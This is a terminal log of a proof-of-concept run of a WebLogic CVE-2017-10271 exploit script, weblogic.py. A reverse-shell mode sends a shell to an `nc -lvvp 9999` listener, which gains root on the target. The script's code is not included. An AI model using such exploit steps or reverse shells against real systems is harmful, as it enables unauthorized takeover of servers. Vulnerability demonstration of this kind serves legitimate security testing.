 [root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 weblogic.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Weblogic 10.3.6.0.0
+           Weblogic 12.1.3.0.0
+           Weblogic 12.2.1.0.0
+           Weblogic 12.2.1.2.0
+  使用格式: python3 CVE-2017-10271.py
+  Url    >>> http://xxx.xxx.xxx.xxx:7001
+  Cmd    >>> shell(反弹shell)
+------------------------------------------
Please input Attack Url
Url >>> http://:7001
请输入监听IP   >>>
请输入监听PORT >>> 9999
500
[root@iZm5e9346f3qfzai3fn9j7Z ~]#
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from .
Ncat: Connection from :45898.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@6e19702c6a31:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@6e19702c6a31:~/Oracle/Middleware/user_projects/domains/base_domain#